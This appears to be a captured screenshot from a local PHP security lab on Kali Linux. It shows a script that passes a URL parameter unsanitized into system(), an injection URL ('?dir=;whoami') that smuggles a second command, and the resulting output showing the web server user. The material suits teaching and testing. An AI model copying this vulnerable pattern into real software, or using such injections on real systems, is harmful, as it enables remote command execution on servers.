 <?php
$dir = $_GET["dir"];
if(isset($dir))
{
echo "<pre>";
system("ls -al ".$dir);
echo "</pre>";
}
?>
localhost/security/2/CommandExecution_system.php?dir=;whoami
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Warning: system(): CMD statement contains data that might be tainted in /var/www/security/2/CommandExecution_system.php on line 6
total 36
drwxr-xr-x 2 www-data root 4096 Apr  7 05:02 .
drwxr-xr-x 4 www-data root 4096 Apr  2 00:08 ..
-rwxr-xr-x 1 www-data root  140 Apr  7 04:55 CommandExecution_eval.php
-rwxr-xr-x 1 www-data root  121 Apr  7 05:01 CommandExecution_preg_replace.php
-rwxr-xr-x 1 www-data root  112 Apr  7 05:02 CommandExecution_system.php
-rwxr-xr-x 1 www-data root   93 Mar 20  2011 FileInclude.php
-rw-r--r-- 1 root     root  155 Apr  3 00:09 FileInclude_filegetcontents.php
-rwxr-xr-x 1 www-data root  181 Mar 20  2011 PossibleFlowControl.php
-rwxr-xr-x 1 www-data root   48 Apr  1 23:16 Redirect_header.php
www-data